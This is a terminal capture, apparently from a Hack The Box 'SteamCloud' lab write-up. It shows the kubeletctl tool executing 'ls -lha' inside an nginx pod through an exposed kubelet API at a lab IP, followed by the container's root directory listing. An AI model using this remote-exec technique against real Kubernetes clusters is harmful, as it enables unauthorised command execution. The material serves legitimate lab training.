 ┌──(parallels㉿kali-gnu-linux-2023)-[~/…/htb/machines/SteamCloud/kubeletctl]
└─$ ./kubeletctl -s 10.10.11.133 exec "ls -lha" -p nginx -c nginx
total 76K
drwxr-xr-x   1 root root 4.0K Feb 14 11:34 .
drwxr-xr-x   1 root root 4.0K Feb 14 11:34 ..
-rwxr-xr-x   1 root root    0 Feb 14 11:34 .dockerenv
drwxr-xr-x   2 root root 4.0K Mar 26  2019 bin
drwxr-xr-x   2 root root 4.0K Feb  3  2019 boot
drwxr-xr-x   5 root root  360 Feb 14 11:34 dev
drwxr-xr-x   1 root root 4.0K Feb 14 11:34 etc
drwxr-xr-x   2 root root 4.0K Feb  3  2019 home
drwxr-xr-x   1 root root 4.0K Mar 26  2019 lib
drwxr-xr-x   2 root root 4.0K Mar 26  2019 lib64
drwxr-xr-x   2 root root 4.0K Mar 26  2019 media
drwxr-xr-x   2 root root 4.0K Mar 26  2019 mnt
drwxr-xr-x   2 root root 4.0K Mar 26  2019 opt
dr-xr-xr-x 193 root root    0 Feb 14 11:34 proc
drwxr-xr-x   2 root root 4.0K Nov 30  2021 root
drwxr-xr-x   1 root root 4.0K Feb 14 11:34 run
drwxr-xr-x   2 root root 4.0K Mar 26  2019 sbin
drwxr-xr-x   2 root root 4.0K Mar 26  2019 srv
dr-xr-xr-x  13 root root    0 Feb 14 11:34 sys
drwxrwxrwt   1 root root 4.0K Mar 26  2019 tmp
drwxr-xr-x   1 root root 4.0K Mar 26  2019 usr
drwxr-xr-x   1 root root 4.0K Mar 26  2019 var